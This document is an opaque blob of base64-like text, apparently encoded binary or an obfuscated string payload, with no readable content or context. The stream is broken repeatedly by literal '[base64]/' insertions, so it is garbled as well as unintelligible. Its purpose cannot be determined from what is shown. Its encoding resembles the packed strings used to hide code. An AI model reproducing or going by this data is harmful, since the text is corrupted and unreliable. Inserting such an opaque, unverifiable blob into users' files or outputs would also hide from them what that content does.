6fCu2DCiWPCmMKsVMO1w4UKSsO6w4rCk8OZw6lnwoTDjETCkTBJZDMPJXtMQcKVXXPCoQvDhMOrw7/DosODw6sJw57DrjJWwot0woPDqMKiRy4/P8KNXMOdYcOCwrfDkMKRw5PCoUvDvjtlNsOZJsKDf8KAOMOgw4fDtV0rw6jCh2BXw5IXw4U8w7PDp8OhwqDDn1nChljDm8OzMW/CkAzDmsOSG0hOw5s1w7TDlcOrw6hgTSfCo8OOM0x6LUEiPMORwp1YwohJAhVcw49ywo/CnsO7w4LDscOAwq03Q8Kpw6F3w5TDjcODw451d8OFHgnCiMOSwodJIMK0w4LCv8O3XsKzw5tww5h9w5VCwoXCnMK4wrkIw6LCslPDqF4rw4LDrGjCthZlVV7CnnHDoMOKw7rCnFnCpcKvw6/Ci1HDrsOXY8O6w43CtcK3TjtLwqbDg8OmQG3Dg2Uuw5/Dgy4WwoYBBWTDrj5Kw5oKUiHDghTDgE/DvFgpFgUXScOdw5IBGcKxE3fDl8OmwpPDocKpGsO8eMOYwo/DgyrCnsO7a3Zewr/[base64]/ZSrDn8KwwoBoBXwsUl5KREnDu8KMfg4QKRVmWsOzCMOUNcKRfznCvMODHirDsMKjDsKxw6LDljRZARkcwo4aa8OSwprCsxllJsKlcAPDosOEwo9Kw5sDBsOhCQzDmRDCoDAMw4gBw6zDicK5w6fCv0Q/DlRUXsOkJ8ONDsODw5/[base64]/DoHzClhs/U8OGw7ddwrpifsK3wo3DhADDtSbDtcK+w7/Dg3BnUxZpwo3DkTUew5nCvzvCqHvClVcjwohTUcKowoN8w4YAwqEJDMKtwpDCqcK6w44dZW7DvMKvBCklXMK2U8O6cl/Dr8O9McKoNAVZRMK6aE/CtcOew5jDvcOoESnDjsKpwpLDnsKxfCw7wrXCllTCm2sow54gB8Kxwqs+wro7U8KTwpfDhQfCgRk4wozCrMKOGh3Di8O0w6s9JcKtPxjDik/Ds8Oww7DDsA3CrsK3dSHDgxXDpx1VccKNw6gNw4cSw4sfwqNQwp0mYF5qIV9PK8KVw6LDl8K4WFXCo2vCpsO5w4Jqw6HCicKpdi7CvnlaRMOJP8O2JzTDqXscPsOscw/[base64]/CmzJRKWfDuhvCjXhOwqLCnGhnWjnCpsKHQAEWw6BLbsOaRn3Dr2dvNcOdwoxhw4jCpMOANR3ChsKDwqpbNMOiaVbDsTwdw4Bbw5t/UWscwq/[base64]/TG5sPiDDosK7w6N1QMO/I1fCoCXDscKfwpwewqkIw4fCvE3DiVNqw6XClsKiw7lPMsKKDsObGwfCgMKjEmwQwqdwKmwHbHjDmMKiwrMbN1RgEcO3w7bDimzCicOdw6tZwop1woDDgsORGVsMBMOPKizDvSrCh8KPwrVDby7Dr8KbQV/[base64]/DlGJ9SVPClhfChMOLw6lBWcOQwpgzwrgkw6jDhcKPAnpfwqjCinJNL8KmJMO/A8O/wrjDmExbMMKpw77CqcO+AXxFw5zDt8OJwohGb8Opw7LCsTtGQnjDpSbDpMOHw5Mow7nDnMKZwovCjDPDmn7CkwjDpMOGwoFLw4lwdMKOwrRiaAM3NMKQfmhxCcKWwpMYw6vDuSXDqVnDqmvDg8K1wpvCjE7DkcKAw7nDiVzDisKtwoPDnhpiw691w6N/[base64]/Cp8KOb0zCtcOgwqbDtxJfJzs/w5t5NWTCk0AxwpDDm8KTwpnDkSzChsOsQUPCsVjCuG1NF1scw7Y1HMOGCsKDwpTDghPDsDDDoHV0KWM2wqh9M8K0wo00wqoBYg5bH8OuJlDDpsOLAH8CwqrCg33ClEDCmBHCh29RfUpZw5VLw7nDhlDCuF/DmsOzw7k+w4rCkEwMOgAMwq/[base64]/DmyN9cBh6w4dAAcOKw44HHQrDmjDChMOtw7zDn8K3w57Cn8KiMSXDrsKhwqbCiV/[base64]/Cp1gIwq/CuMKGwpNGwrhBI8KNw6ovHcOxcE0JwrDCmMKdw7lpwoFdwp3CjMOcUsOiF8OLHcKnAMOBw54yNivDsmLDtsOpw6EOWcOfUsK1DgXDvMKxwrgIwrzCnTLDsV/CtsKGw7R9wqoUTsK0wrLDkMKdI8KYd8Kmw6jDozMiw6xxDhRkw6Row50WwqluUyxCw6vDgypPJcKCwr1/wrnDsyfDoE9LV3/DkFzCucOVwqRqwqbCkAnDqsO6wqfClsOjHCVAwrfCusOxTcOlw5zDlg3CmVHCtsKKw5nDkMOPKiDDiEvCnF/DpsK6GMO5UlRIXX06wo/ChSdtw7rDvsO0QcO2w6LDkGh+w4B1bMK6wqQmETUKLxPCo3bCvWVpBsOBw6l9QcOWwo8gRATCpWsHw6DDosKTYsKlcsKIb8OHwp/[base64]/[base64]/e8KsBW94QXh9w71Ya8KLwqbCi1LDmXvDg3gqw7nCoMOPw4bDucOWSsKdGBoIwpRnw68XfMOWw7c6Jjhhw7BVZF0zbcOSw7XCk8ORbcOcwqXDnBLDuDLCujjDjBFKSsKOw6EGw4cKw5gEw7Mdwr/Co33DrgcuYAtffWvDqsOrX8KROGfCtsOww5QzfFoeGMOWw4g4F2Rswpg+G8O0wpsJWFDCoWHClcOCwplUd8OYOsOLwo/Dt8KEwokESsKkRcO8PMKDw5cGAcOkOQl9JsOtOk/DrMOIw4kACsOtZ3vDuMKPwqfCsMKow6RLIUYnN0sMwrvCuCRkwq4fYCLDjQ/Dh8KtEMO2w4zDqypPbFvCrmHDjmPDgcOXEsKXw5zDmj3Cqw3CpsOScHQpc8OXCMKiZD8XAxx2wrTCijNuw7nCtMKRw7c8wqLCvcKHw5ZKCnI+EcKWw6jDjQo6K8O3am86ZgZFw4hTKsOQwrXDiiYfZGdmVsO5wo4Pwp0Uw5fCkMOKw6YfRMODMcKCGjLCscOJw59/[base64]/[base64]/[base64]/Dm2Q/w4DDiz/DgEtmSHHDjhPCmcOBw7xswobCt8OjMMKVdXliT8ONwpMrLxjCi8K9IsKUwojCmgFuEMOGw7IQfMKww6JFdyJ2w6gow5fDhnNuDsOEw7/DjMO7DMOqw5tvwoFmwo9/w75gB3oRwoXCjMOeVjXCoU4KcMOVP8OsdMKIw6cTFjLDnsOWw6TCmsK/w6LCnRrCqDDDnQ3DiTLDvBTCgcKOwpDDjVfCiFJbZcKTwrHDoSbCtUvDmWEkw7I7wobDosKsw6PDhhQVVcOAw57DnMKpecOywp3DrMObwpTDhSoMwpNNwrJSwqREw7LCvW5Mw4pNWHvDgsOqShbDi0PCoMOwNsOOwpYAw74iKsOhw5/Dm8OOOkfCtyVpESbDjQMGwr45w5vDg2Y6JSTCgkdlH8KdVCZBw5RUVBoqwrjDgsKAL2dDwqVcwqZmw4QgZMOaCsOHwofCisKfwprDssOmw7t2w5zCuAdmw7rDuy/DoMOUIxXCjjXDucKQfMK0ewoZw5cTw6Z6D1bCoDJNwq0Lw69XAXYIdcO6MsOoSMOZP8ORw7lNw7TCg8O8AVbDkDxOwqYBEcKtw6TDhltDd3XDpD/DpERzw7jCqQ4iScO9PiPCjkXDtThOZRfCusOAw7ZcLMOpHcK1w5FbwoUVw5Y1ECEtwpbDiMKHwrrCtmdFwoHDklAEMBFSesONw5vCpF7Dsi0iwq3CtwMnRAcsIcK3SlTCgsKww4LDrsKneQLDnARuS8Kcw5omBH/[base64]/[base64]/[base64]/wrNUUcOaGMO/w7V/cHU8w6p8w4LCvMObasKgchXCvMKXw59hwqDDu8K5dcOvw4nDncOCwpYKw5rCi8ORR3vCrjRwwqbDs8KXUVRPS8OCC3HDucKiwrZcw7LCj8Otwro5w6fDvFd9wrJdwpw0w6gkKGbDimHCrT/Dl1nCu8OnMRLCvW9ORsKiYybCjMO0w4cSJDU8Z20CE8KXw47Cv8O4I0bDmD8JEmk3VkfCmSt9Zy4YYwUVUMKXbkTDtsOtC8KCwrTDicK7TUkuYxTCpcOqWMK+w57DhkLDukPDlcO3wqjCgiESLMKSwqPDiA/CmnTCqMKdwoXDgMOiTRZuelLDs11RVgZfIcOPwqDCr3hnQmReEArCjcKcQMOpScOEFsKDOcOLwp0QLgXDp8OPL3jDk8K+w6gNN8OFw6Yywp/[base64]/DjQZLfsO2TMKRwprCosOMcCAzNsO9w4DCjx3DlMKyw7nDqsO/ZcKQETZeaRgYw6TCuG47w7HDo8K7w546woQSwqHCjjjCgMONa8Kdwo10aRFCCcK2wo8Fw4PCsMObwpY3CsOoO8Kid2TDkMOVw5DCmBTDoMOOJcOxIcO7MXoUcRwjw41Ww6F4wrTCph7Ct1p1NMO9NGrDoV5UUMOwwrzDh19kwo/DkDp8RUrCvF7DlixHw5ViCcOOVjxqwpReDRk0wqPCuAvDucOnw5xXKMO2AsOAN8Kgw4k7CcKiw4rDuMOkZ8KHwrDChcOPPQ7DoMKdw7klKV/CvDbCuDAAFMOZQ1smw7jCt2LCkcOkI2vCll0nw49OwrLCicKBwobCuMKqdD/Cnw/CpsKAw63Cn8OzYMO/w7kXwrfCkcKmLE4VezIPD8KwwqvCg0nDsVTCsBgPwq0swrTCosOoBcKzLFLDrVk3bcOjw47CiXpqWFUZwpDCmTxlw55SZTjDv1jCoVcHZ8Kqw5/[base64]/DFbCvC8uw47CicOAw6Zgw43Dv8K7wrLDlWM/[base64]/CjsOYw6TCiEXDrGfDssODLi5Cwp4ww7I5XzodSyk9LAEAEsKJA8KgOcKhwqLDpDTDgMOIwqJ8fAIuPk3CmC4pwqfCl8K3w6LCnnAgwrnCsiNQw7LCqjhow4UAYsKowrtTBcKqw6wrQD8fw47DumhsXWovZcKew6pGVhEtJsKZdx3DtcKQIQXCgMK+GsOOBl/Cn8Kgw7VeNcKmw690wq7Dtm1rw4LCj2PDhGPCusKZw7/CqHJkTsO2w4AXeTnChsK3L0gaw5UMK8OGTxVOZ8OWwqY6ccKHw4/[base64]/DkBo3wp1qdljCtHbDlg0RwprDqsOUaRhew7RebGXCgsOhw5jCsxzDon3DjBLCtcO3woNVw7kew5/ChXbDo8KmZcKGw4M6O2xCw48OwroUf1lQOsK7w4VFwqnCvi83wrvCrmDChHHCm25rwrjClcK6w63CmFcZwoQmw5w3DMOPwoHCtcOGw57CncKkcmUkwqTCuMOyVRDDj8O/[base64]/CiMKCwoBXHMKhYUrDgBPCp0vCvRLDngAGw7vDssOVCnMtwrAMRMOWwqYSUcOPH2hVRsOVPcO7W8KtwofCmjrDs08dCcO0MB3Cp8KBw4XDoklkwqhNH8OgG8Orw7HDggJQw6/DpXx2w43Cs8KwwoTCssO+w7fCpXPDimx3w7bCkBPCn8KFOUs5w7LCs8KeeyjDqsKcw5cbIXzDjELDpMKhwoDCnT0Lwo3CkkTChsOCw5EWw4AGw7/Dlk8LGMK9wqvDrGYlHsOxQMKHHD3DhMKHczTCvsK9w6wEwokINgzCisO5wqUXScOnwpMyZcOOa8OLPMOwOgVSw44DwoBEw5/ClzjDnDnCh8OswpfCh8KEMsOQw4/[base64]/CoMKDwpUmw6vCumQOwolrw47CllLDocKjw7nDscODOMOzWMOdbsObUsKrw51zFcOTw5jDvDJ+QcOJbMKhZsOQasOWEy/DvMOnwrQkXxDDlSPDm8O/w5bClThQwoN6wq/[base64]/UxYFWRvDtsOhw5XDsSnCtGTDkGzDoWIEcAMDcz/[base64]/[base64]/DUPDncKSccOjwqHCsH/CvMK+wrERa3l0w6LDncOwwq8bw7nDnn3DmgvDhEERw4bCq8KCw4/DpsK3w4LChxYuw4E/P8KYADvDoDnCuXo/wpp3PlVHV8K0wrF3KG0yWX/CoDPCisKJOcK8UD3CiRQWwoxPw4DCtV5Lw7kRYQDCjsKWwqtGw6TCocOqRlETwpTDicOdw5t2E8OSw5p0w5/DoMOZwpYnw511w4bDgMO/[base64]/DpcKpwpQgQwnDosOvw6JtDsO/SQvDggN+wq5xw4DDlMKDVcKswpzCpMO6w6LDoVRRwpPCm8OyLWvDnsONw7ohGsKnRx0mDsKqXcOfw6LDvUsvGMOCfcO9w77CmgTCi8OBfMOVOV3ClMK/AMOBw4wRfgsZasOCY8OYw7/CmsK+wrNpVsKsdsOYw75Uw5PDn8KCMmfDozNpwqJBCHhxw4/[base64]/DqWbCsHHCkMO/[base64]/DscKSwqDCk8OSw7UYO8KzcMKMw4/CmC8zHsKaw7/CqcKzwrMfw5HDkDkHI8O8U3FSE8Ofw4wBLMOjWMOKJgTCu2lpNsK3TXXDq8O0DRzCucKfw7rDuMKRFMOBw5DDlkTCgMOkwqHDrifCiGbCjsOAR8Kjw6hibh0Pw5ciNz1Hw6fCm8K4wofDisKCwpLCnsKdw75vOMOyw6jCicO8w6kgTS/Chmc2CngCw74rwoRhwp7CqFrDlVUBDQLCncKeYkTCjTHDmMKzEB3CnsKXw6jCpMKWFkd+fiZxIsKdw5cNHhbCjX9QwpXDt0dJw6kgwpvDscOKLsOTw5fCocKFGXbCiMOFKsKQw79KwovDgsKsP2TDi0U2w5nDk2whesKkR2lGw4/DkcOUw4PDkcKkLH7CvxsPM8O+A8KeZMOEwohMXCrDssO8wqTDvMO6wrHClsKBwq8jDMK7woHDvcOoZFLCgsKKfsKNw6d4wpjCn8KHwqp+KMO6QsKlwpxQwrbCu8K9XXnDusKYw5XDrHAnwqcGR8KowpxTRlPDpsKzBQJpw4fCmgk7wq/CpQrCmwrClQXCmiBkwoHDgMKDwozCv8OlwqQ3YMOlaMOMb8KAFEnCi8KUKCN/woXDmGR6w7oeIS8nEVYGw5LDk8OCwqTDlMK1wrVew6EIPjQTwpk7bA/CrMKdw6LDk8K9wqTDgh/CtBwxw5vCgMO4P8OkXwrDh2TDj2DCn8KZeF0/[base64]/[base64]/Dlwc+wqNXFmUawo/DrcOEDsOTw4xbw7jDocO1wp/DmiF3GcKVaMO6CB7Dpl3CkMOOwqvDncKhw7TDuMO+BjRsw6tmVgh1SsO7XAjCncK/[base64]/[base64]/RzbCiMO4CMKFdE3CucO+wqo4IsOfY8K0w78kQ8OJd8Kvw407w5BJwpLDk8OlwoLCtznDssK1w7lrJcOzHMKHY8Kfb0bDgcOiYiBiVwstw6Fmwo/Dm8OQwpg+w5zCkgQAwq/CuMKawqLDmsOAwpjCt8KdJMKkMsKHUm0YesOZO8K2JcKOw54twoBTTQ0rXMOew7AObsOkw47DtcOUwr8hFzLCpcOlAcOqwq7Dnj3DgDokwroWwp83wp4RKcKNQ8KZw7kUZjzDslnClC/CuMOrVSR5aDECw5bDvE18CsK+wp5FwpsvwpDDlh3DgMO8MsKfSMKsPcKawqUAwp0LUl4WLmZ/woBSw5ghw6d9SB3DjcKOX8Otw4tSwqfCvMKXw4nCnExkwqPCp8K9CsKnw4vCn8OsOHHCvwPDvcKewqbCrcKSc8O/Qj3Cl8KSw53DvhrCk8OZCzzChsKLfGcww4Uyw4nDqTPDryzDkMOvwokWOEzCrgjDmMKLW8OzeMOATsObZA7Dh3dvwplEV8OMHCxkfwpewq/[base64]/[base64]/FMKZbSpYwpcZw5bDl0/DiMKawoE6wrnDqsOOK8OjIcK8VyNowrB9DSDDuMKbImwSw77CoMOVIcORGBLDsGzDvAJUV8K0ZMOPd8OMMcOFUsO/N8Kbw5rCrxvCtVXDhMKxOlzCsFnCp8K/[base64]/wrsTwqrCt8KFw5NFw49YwqPDvsOlw6zCuRTDmA/CiMOQSR/CmsKrBsOAwrTCuBLDocKtw4lZKsKNwrInM8KfKMKVw5MwcMKVw63DvcOgUQfCt3fDp1sxwqtSXlt7diPDt3jDoMO9BCN/[base64]/CpAjDsy46WcO1wrbDvGckU8KQwr59I8OdRw7DpMKBP8O3d8OlDgbCq8O5F8K8GHwKVUfDksKNOsKXwpJ3PUVmw5NeAsKkw6HDo8ONNsKcwohSaUnDjhbCmUhVO8KZLMOfw6nDqTrDtcKgGsKDDUfDosKAHwcUO2PCrgjDicOowrDDgnXDvE5tw7pMUyB6An5gWsKPwo/Dn0zClDvCrMKFw7BpwotiwokfZcK/X8Kxw45JOBIuSFHDvFQ7YMO5woxYw6zDt8OnVcOMwp7Cl8OJwqjDiMO7OcK0wqFeTsOiw5nCpcO3wrbDgsOnw7EYNMKKdMOsw6DDhcKKw7FvwpXDhcOpZhQ6EzRzw4RWdVo9w7c1w7cnAVvCgsK2w7BCwq5GWBzCgsOZayTDmBtAwpzCosKlSwPDiAgpwp/DkcKJw4LDrsKMwrFIwqhqG0YtAcO6wrHDhgrCjmFgfCrDrsOUQ8KBwoPDv8KUwrfCvcKfw5fDihVFw54FB8KvdcKHwoTDnW1GwrgdRMO3IcKbw6/[base64]/[base64]/w5jDghBPw6djNjYaw4vDpsKEw6LDlsKteFbDp37CosKBeggHM3jDq8KtIsOdYghrPiY/OmDDtsO/M1EoXXpYwqfDuCLDjMKXw7p+w6PDu2QXwr1UwqApW2zDicOYFMO+woPCg8Ofb8K7acK3ABU3YiZfC29cwqjCvEDCqXQVYhHDmsKrH1HDk8KGP3DCljd/[base64]/DqGozw5fCl8OuZQcrwpolHsKLUMKaWWnCucKdwpEPD2HDpcOWM8OvwogSw4zDkj3DpEDDpkcOwqIFwqLDiMKvwpQ+EyzCisORwojDpDdmw6rDvMKyDMKHw4fDhAnDjcO+wrPCgMK6wqXCkcKEwp/DjRPDsMKqw7hyQB5JwqTCk8O8w67Chi0gZivCqSEfSMKjdcK5w5DDlsK9w7B3wptyUMO/dX3DjQbDtV/CnMKLB8Opw7x6EcOkQ8K9wr3CsMOhHsO9RsKmw5TDv3U4KMKaVTbCqmbDvXTCn2xww4kTJW/DosKfwqDCuMOuB8KIV8OjYcKHeMOmAUVywpNcaE0hwpnChcOOKjDDlMKlEsOzw5gDwpMUdsOPwp7Do8K/[base64]/Cqx9nIcKBwofDkjbCukTCmmJ3MsOswqkICxwTCcKawrI+w4DCsMOgw7VwwpjDjAceworCvhbCscKNw6xMb2/CsDfDuVLCiQ/CocOSwoJLwp/DkWRoCMKLbAHDrU9yEx3CjDDCpsOswqPCmsKSwrvCuSvCtmU+Z8K3woLDlMO+R8KKw51xw5TDhsKqwqdMwqcXw45XbsOZwolPUsO7wr8Lw7xoecO0w4otw7jCi1N1wr7CpMO0a2vDqmdGH0HChsKxRcKOw4/Dt8OOw5IiHXbCp8OOw5nCvcO/J8KcMQfCl1ETw4lUw77CscOBwqzCmsKAUcKQw4Ntw6N6woDDu8ONOV9uQFVEwolrwqZZwo3CvcOGw73DhxzDhkjDgMKNBS/CusKTScOpWsKGXMKeXibDoMOYwoFiwr/CuWU0EQvCucOVw6MlecOAZlPCqEHDoiAjw4JYCDMQwpYOYcKVEV3CrFDClMO6w5gqwoIBw7nCoFTDjMKgwqBqwrNcwrMTwrw0WwfCqsKhwph3BsKEWMOuwqV9UB9UMwUfI8KEw6A0w6vCgk02wpvDi15IOMK0fsK0WsKmI8Kow7xdSsKgw64ew5nCvB1EwrR/LsK4wpYTERJywpkWd0XDi25rwr5+JMOVw7rCmcKpHGVAwopTEx7CsxTDqMOUw6kLwqVGw4bDrUPCnsOowrjDosOnXQAAw57CiG/Ck8OTbwjDrcOVAMK0wqXDhBjCoMOGBcOfYG/DlFZDwrfDrMKtcMOQw6DClsOmw5zCsT0Yw5vClR0xwr8UwotSwpLChMOTCTnDnBIiHCM3eWRqCcOtwpcXKsOUwrBMw6/DtMKiDMO0wrAtMwk2wrtKJ0kQw402BcKJMjkNw6bDoMK9wppvdMOuRMKjw4HCrsOTw7EiwoHDhsK7XMOiwqTDu3/CkCoSLMO9MAbDo17CuVsYbFvClsKowqk5w6pVDcOaYWnCr8Otw5rDgMOMZkjDtcO5wp5YwrZcLF52M8OyYABBw7/Cv8K7YBMrAlBBBsORZMOsHwHChjcdYsKmFsOLbWM6w47Do8KxYsOdw5xjakTDuU1je2LDhMOLw6fDhgnCmQPCuW/[base64]/[base64]/Tk5eHMKeRFkYwrjCu2LCmcOYKijCkcOuIMKKw7fCiMOFwpTDi8K2wqbDl29owrwJGcKEw7Qewp8qworCmy3DrsOOYX7Cu8OPdVDDt8OLdnpPDcOYUMO3wr7CuMO3w5/DilhWDWPDqMK+wp85wo/[base64]/DkFnDt8K6QXkebsKmw5nDhAxrJznDscOkEcK8woPDiCnDhsOHHsO2I0JyZcOZb8O+QjUQccOVMMK+w4TCmsKYwrXCvldNw45fwrzDlcOPCcOMTcOANsKdKcOoI8Oow6rComLDkU/DsiA9F8KAw7vDgMKlwqDDqcKtTMO/wrbDkXYRKx/CiSHDqj1HOsKPw5bDlXfDglAJPMOuwo5wwrtpfCbCmG8vUcK0woHCg8O8w6N/dsObJcKlw692wqk+wqvDkMKiw4gAZGbDrsK7wpkswrwEKcOLa8Kgw4zDsi14dMOuPsKEw4rDqsOnUy9Kw4XDnAzDiyvCjxNFFEsBJhjDmcO8OAQSwrvCn0jChCLCmMKVwp7DscKAIzDCni3CpTg/dijDugDCsBXDv8OgB0DCpsKiw6jDu20pw7Jew67DkhPCmsKIB8O3w5bDp8Oswo7CvBF9w4rDpgNsw7zCksOdwpbCsENiwrHCj2jCo8KpD8K/wp3CmG0qwrk/[base64]/[base64]/w7zCusOkwpZMw4PCosKiHsO+FEtPPMK4LTBjZkTCv8KYwod2woDDi1/Dv8KaSMO3w70yYcOow5DCoMKfGyLDrEbDsMK3T8ONwpLCpynCunEqAMOKdMKmwqPDnWPDv8KnwqbDvcKQwoUYW2XCssOoQVwsRsKJwos/w4AkwrHCs15OwoAHwpTDvAIvfiIHRXbDncOJUcKUJzIFw4w1acOXwpF5bMKEw6Vqw4vDp15fHMKEGy8rAsOvM3PCqW3Dg8K9VQ3DhEQ/wr5IXBwHw5LDkBfCoQ9cFX9bwqzCigwfwqpnwo59w4ZLKMK5wqfDgWPDt8KUw73Do8Osw4JkOsOawrsKw5wyw5ADQMKHOMOQw4nCgMOvw5/[base64]/BcK/[base64]/DqMODwoNFe01dwoXCtCnCq8O+JcOWR8O7w43Cjk0nAA1/KS/CqmDCgQTCrGTCoUkdfVFjZsKDWGDDgGzDlHXDkMKfwoTDmcK7B8O4wrUOOMKba8KAwpfDmW3Dli8cN8KkwppAG0JOQTwpPsOZHkfDqMOTw6omw5pVwplkJy/DgzbCj8O/w5TCrFgWwpHCuV17wp7DlhrDhwgjMTnCjMKzw63Ct8Olwq9/w7fCiyrCgcO7w6zCnWTCjD3CgsKxSjVLOcOIwoZ1wrnDnl9qwo9Pw7FCGMOKw6YdQT/DlMKwwqA6wrg+QsOfTsKAwqlRwrU+wpZcw4rCtifDq8OVcVbCoyJ0w7rCgcKZw4hsVTfClcK7wrhQwr5WHQnClTYpwp3Cj1Jdwp46w4LClinDiMKSZQEpwr0awo4UScKXw6JXw53CvcKqEiJtQWoMG3U6IG/DhsOzCiJbw7PDh8KIw63DhcK3wot9wr3CicKyw5zDksOKUWYow5lBPsOnw6nDiybDhsOywrIwwqpnRMODLsKYZF7DnsKJwoTDm0g7aTxiw4I4YcKBw73CucOzIGl8wpZ/[base64]/Dg8OLQcOuOcKSPcKMwrY9Gl8UXwhnTFnDpxTDhlfCgsKewrLCjGLDg8O5TMKXU8KqLTonwosRAnMhwoAOwpHCr8O9wpRZT0HCqcOvwqTDj2DDj8Ouw7lqdsObw5h1KcOsOjTChQgZwo8gSB/DoCzCulnCksO3DsOYLlbCssK8wpDDiE0Fw4DCqcOYw4XDpMO1ccOwFEtRSMKWwqJ2Lw7Cl2PCjGTCosOvKU0YwpYVfAdYAMKuwo/CsMKvSULDjHFwRjpdZ0/Dsw8QOivCq13DlAskFF3CqMKBwpLDuMKNw4TCqWcVwrPCvsKKwpYYJcOYYcKaw7I/w4Jbw6HDiMODw7tBIwcxWsK7Cn0ww7h/w4FLZDgPNj7CmS/CvcKVwpA7GioRwprCosOFw4UvwqbDgMOpwqUhbsKZamvDjgQhUTLDh2nDusOcwqMUwqBkJytzw4PCkB44SldfUsOQw4bDi03Dv8OPH8KfOhhsWkjCh0XCjsOaw7/CgwPDlsKaPMKVw5N5w43DpcOQw6J+FsOUG8O9w6LCvSpiPi/[base64]/DocO8w5bDosOew7HChMOswq7DhADCq2oXwp9Iw7PDk8K8w6fDm8OJwpbCryPDv8KHCw57cwVgw6nDtRXDvcKybMOUL8OJw7jCksOEOsKnwp7Cm3DCgMO8c8OseT/CplYjwpNJwpxzY8OxwrzCpTAbwooVNRFowobCmHfCiMKyQsK8wr/[base64]/CvH0wPsO9JjfCocOiGsK6ST5kYxbDscK5cidrw5zChyfCqsOKMgPDkMKlD39qw4ltw4smw6osw79vXcOgDUnDlcKFEMOEKWdrwrnDlAXCvMOpw5cdw7A9fcO/w4ZFw5J3wqrDlsOGwrYcO111wq7DpsOgZsKrWVbDggdswrjDh8KIw70ZKiouw5rDqsOadghAwo3DgMKpQcOUw6fDilh6ShjCpcOtaMOvw6/[base64]/CvFMqwr3DlMO5ITLDjljDv8OBwpJiwrnDm1nDqsOtMsKZJz1TDsOUFcKsMjjDhGvDpk9BOMKrw5TDrcKjwpnDox7DsMO2w7DDpVnCuR1Fw6Eqw7lIw7lpw7HCvcK1w4vDkMOswpAjRmMtKHDCjMO/wqoNdsKITnlUw5s6w6LDp8OwwqU0w653wrrCo8Ouw4XCi8Oxw44+Kk7Cu3XCkR5yw7gKw6Vuw6bDukcowp0hVcK+fcO9wqzClyQKR8KpGMOMw4Vmw4wMw6oLw5/[base64]/[base64]/CtSXDtx3Cu8KVDsOewohUVsKmeMKpLT7DtMORwoLDi0BAwq/DqMK7Q3jDm8K2wpDCuSfDp8KqQ0Vuw4xLCMO8woh+w7fDhiPDvB81VcOHwrgaE8KsWUjCgixjw6bCqcK5AcKSwqzChnLDhsOsBhrCjCnDvcObOcODQMOJwpDDvsKpDcOBwoXCocKlw6LCrgDDocOBLVRtZxXCrEBSw71HwrkTwpTCm2N+csKuIsO/UMO7wodyHMOzwrbDv8O0OkPDs8Osw48iA8ODS2VCwotuCsOcUB1DVVx0w5cgWGd5S8OJacOdR8Olw5LDjMO3w7huw603aMOPwqZlSU9CwpjDjVU9EMO3dmBIwr/DtcKmwrN4wpLCosKMeMK+w4DDvBTCr8OJHMOKw6vDqB/CrV/Co8O4w644w5HDjCDCjMKNdcKzBDnDj8KEGsKhKsOiw5krw79twrckOXjCvW7ClS7CiMOcFE9NInfCri8Aw6shfCbCgsK1fCAaLcKUw4Q8w7XCs2PDrMKCw7dTw7HDlcO/wro+C8Kdwq5Tw6nDncO4KVzDjWrDkcO3w61XVBLCpcOwOwDDvsOmT8KYPjxJbcK5wp/Ds8KzF0DDl8OYw4oPRkbDnMOOEDPCrsKdUh7DmcK7wr1pw5vDqFbDmQ9xw4onC8Ocwr9Ew65KN8OnOWood3kWe8O0bmIyWMOvw4kNfTPDslLCoAcndjZYw43Cn8Kla8K9w7pjEsKDwqQtaTTDilPDukALwqpzw5PCnDPCo8K1w5rDtgPCnkrCiSkxOcOyVMKawqc/Q1nDnsKxdsKswrnCkx0Ew5TDlsKrVXFlw4plCMO1w71tw5vCpyLDg0vCnGnDoTJiw6xnA0rCmnbCm8Opw4gOUm/Ds8KUcwkbwonDmsKSw5XDqxdPa8KywqlQwqYsPcOLIcOkZ8K3wpA5L8OFJsKGFsO5wpzCoMOBTT0gXxJVKjxUwrc7wrDDt8KIR8OAThHCncK4Ok4hU8OCGMO4w57CqMKERDVQw4fCqirDq2zCmsOgwqrDqzV6w7Q/[base64]/woTChsK9LMONN1Ahwr/DnSHDiVHCvsK+w6rClyIxaMOowq1TVsKMYh7ChVPDs8Ofwp55wq/[base64]/ChsO6UXgsacKpBi4hw6Q8dVN6wo0VworCl8Kbw4jDn8KASHdDw5vDkcKyw51ND8O6ICbCjcKkw483wqV8VT3CgcKlKgZfcAzCrC/ClQYzw5gXwqY1AMOLwo5cWsOFw4smTsOBw6I4D3khFzVSwoLDiww8e17CsmYWIsOWSwgkdlUOIR9gGMORw7PCj8K/[base64]/CocOtw4zDqxkqw5/Cq8ONw6bCrxMoYgFbwrDDl0FUwrZUHcKnAMOcAEkqw4jDvsKYDSpXQlvCl8OGalPCksOIdGljeC0iw4d3G1rDjcKBZcKMwr1fwonDh8KDRVTCpn1SaDV3CMKuwr/DmgfDrcKSwp41SBZ3woVOXcONRMKrw5Z5BHVLMMKBwpJ4BypZZj/DoTfCpMOyK8O0woUdw7JlFsO3w7lqdMONw5kfRyrDk8KaAcOsw7nDv8Kfwp/DlwTCqcOCwopCXMOZTsOvPyXCnRbDg8KYK1LCkMK0F8KJQk7DqsKGexE1w5PCjcKZJMOfYWfCniTCi8KRwrrDgxoYeUJ8wocawqF1w4vCoUPCvsONwrHDh0c/XkVMwqI6A1RlOi/Dg8KIbcK/ZG5hQWXDhMOFPQTDjcKZRBvDgcOnJsOtwoY+wr4EWx7CocKNw6DCocOOw6PDkcK+w63CmcO+wrjCm8OPTsKSXQvCikbCmsONW8OAwrgfSwtFCCHDohwiKXjCjCh/w5o4YQh0LcKGwqzDv8OAwqrDoUrCsX3CnllzRsOsVsOtw5phZ1DDmVtHw58pwpnChjEzwqPCpDDCjF4ZGm/DpCvDqWVgw7o1PsKoCcKOfmDCpsOYw4LCv8Kawq/CksOKIcKrOcOAwoNdw47Dp8KAwoJAwpzDqMKqVUvCiRhswpfDmT/DrDDCksO0w6A2wrrCnzfCpEFVdsOdw6vCn8KNOQzDgcKEwrAUw6bCm2PCjMObdMOWwofDncKkwpBxHcOQesKIw4fDvX7CgsKnwr3DpGTDnjdIXcOeXcODY8KQwosiwq/Dm3Q7TcOYwprCl18PSMOGw5HDlcKDecK3w7nChcOgw5FPOVcJwphUU8KVw7TCoQZrwoXCjUDDtzLCpcOpw7k8NMKvwo9LdSNVw67Ct1V4VzYiY8ONAsKAMDXDlSnCtCR4HzUnwqvCk2hJcMKHH8OMNwrDi30AOcKPw7Z/a8ODw6shQsKxwo3DkHFSXk9xAyUcK8KJw6nDrsOkf8Kyw4p7w7zCoz3CkXZdw4rCmF/Co8KCwpo3wqzDiEfClFc8wq8Uw4/CryIxwqR4w43Cj1PDriJRHz1rDSAqwpXCicKIc8O2UhxS